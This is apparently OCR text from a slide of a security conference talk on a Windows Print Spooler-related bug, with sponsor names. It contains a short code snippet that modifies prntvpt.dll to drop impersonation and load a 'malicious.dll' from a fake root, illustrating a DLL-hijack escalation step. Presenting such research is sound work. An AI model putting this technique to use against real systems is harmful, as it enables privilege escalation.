 Modification to prntvpt.dll
ATL::_dynamic_initializer_for::AtlBaseModule::()
HMODULE AutoMapNamedElementOnVisit(...) {
SetThreadToken(NULL, NULL);
Turns off impersonation
return LoadLibraryExW(L"C:\\MyFakeRoot\\malicious.dll",
NULL, LOAD_WITH_ALTERED_SEARCH_PATH);
}
TRENCHANT
OPEN SOURCE
SECURITY
SYNACKTIV
Pentest
Tools.com
MADDIE STONE
JAMES FORSHAW
The Print Spooler Bug that Wasn't in the Print Spooler
OFFENSIVE CON
BY
Blue
Frost
Security